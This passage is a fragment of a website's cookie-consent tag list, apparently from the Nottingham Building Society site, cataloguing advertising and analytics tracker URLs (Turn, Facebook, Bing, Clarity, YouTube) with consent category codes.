staying%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation-jonathan%2F,120735596\x3d,120735595\x3dSaver\'s%20Nation%20-%20Jonathan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-ways-to-keep-mind-and-body-healthy-over-60%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20keep%20mind%20and%20body%20healthy%20over%2060%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20mortgage%20deals%20and%20rates","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-changes-to-make-for-plastic-free-july%2F,120735596\x3d,120735595\x3dSix%20changes%20to%20make%20for%20Plastic%20Free%20July%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-10-retired-for-hire-jobs%2F,120735596\x3d,120735595\x3dTop%2010%20\'Retired%20for%20Hire\'%20Jobs","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhy-you-need-pension-fund-advice%2F,120735596\x3d,120735595\x3dDo%20I%20need%20advice%20when%20accessing%20my%20pension%20fund%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-donations-signal-continued-community-focus%2F,120735596\x3d,120735595\x3dCareers%20donations%20signal%20continued%20community%20focus%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-ensure-your-wedding-comes-in-on-budget%2F,120735596\x3d,120735595\x3dHow%20to%20ensure%20your%20wedding%20comes%20in%20on%20budget","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D10,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-top-tips-for-managing-building-work-in-your-home%2F,120735596\x3d,120735595\x3dRSA\'s%20top%20tips%20for%20managing%20building%20work%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcontents-insurance-for-students%2F,120735596\x3d,120735595\x3dThe%20vital%20facts%20about%20contents%20insurance%20for%20students%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Floughborough%2F,120735596\x3d,120735595\x3dLoughborough%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Loughborough","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Feasy-access-isa%2F,120735596\x3d,120735595\x3dEasy%20Access%20ISA%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Drenting,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-rugby-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20a%20rugby%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fyour-board%2F,120735596\x3d,120735595\x3dBoard%20committee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfirst-time-buyers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmapperley%2F,120735596\x3d,120735595\x3dMapperley%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mapperley","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-ways-to-save-water-at-home%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20save%20water%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D12,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finsurance-stories-helen%2F,120735596\x3d,120735595\x3dImportance%20of%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fterms-and-conditions%2F,120735596\x3d,120735595\x3dTerms%20and%20conditions%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://s7.addthis.com/js/300/addthis_widget.js#pubid\x3dra-5513e3907cc679d0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2F,120735596\x3d,120735595\x3dSheffield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Sheffield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b6E20491E-898C-4F9B-8539-66F4226C84FA%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/1399332320383866","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.bing.com/c.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sUK1nz4J6OY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D16,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.20/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftypes-of-savings-accounts%2F,120735596\x3d,120735595\x3dTypes%20of%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-speed-date-your-next-house-10-essential-questions-to-ask-when-viewing-a-house%2F,120735596\x3d,120735595\x3dTop%2010%20questions%20to%20ask%20when%20viewing%20a%20house%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rjvjnAb5njU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftax-free-savings%2F,120735596\x3d,120735595\x3dTax-free%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Four-mortgage-parter%2F,120735596\x3d,120735595\x3dWhy%20we%20use%20a%20mortgage%20partner%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-manage-your-money-as-a-couple-in-9-steps%2F,120735596\x3d,120735595\x3dHow%20to%20manage%20your%20money%20as%20a%20couple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-most-effective-door-locks-to-protect-your-home%2F,120735596\x3d,120735595\x3dThree%20most%20effective%20door%20locks%20to%20protect%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/remote.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuying-a-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2F,120735596\x3d,120735595\x3dInsurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fvaluing-your-home-contents%2F,120735596\x3d,120735595\x3dHow%20to%20value%20your%20home\'s%20contents%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20and%20porting%20a%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Futtoxeter%2F,120735596\x3d,120735595\x3dUttoxeter%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Uttoxeter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Ftigers%2F,120735596\x3d,120735595\x3dLeicester%20Tigers%20Rugby%20Club%20sponsorship%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsearch%2F,120735596\x3d,120735595\x3dSearch","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-budget-friendly-family-ideas-for-the-summer%2F,120735596\x3d,120735595\x3dFive%20budget-friendly%20family%20ideas%20for%20the%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Flimited-access%2F,120735596\x3d,120735595\x3dCompare%20limited%20access%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462959396","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fhow-to-save-money-fast,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhome-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-129%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20129%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcv-writing%2F,120735596\x3d,120735595\x3dCV%20writing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2022%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202022%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch-closure-support-hub%2F,120735596\x3d,120735595\x3dBranch%20closure%20support%20hub%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fremortgage%2F,120735596\x3d,120735595\x3dRemortgages%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2F,120735596\x3d,120735595\x3dFinancial%20advice%20hub%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fworksop%2F,120735596\x3d,120735595\x3dWorksop%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Worksop","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b8D69D976-D1BD-494F-A42E-58FD23300221%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmaking-budgeting-simple%2F,120735596\x3d,120735595\x3dMaking%20budgeting%20simple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-60000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A360%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x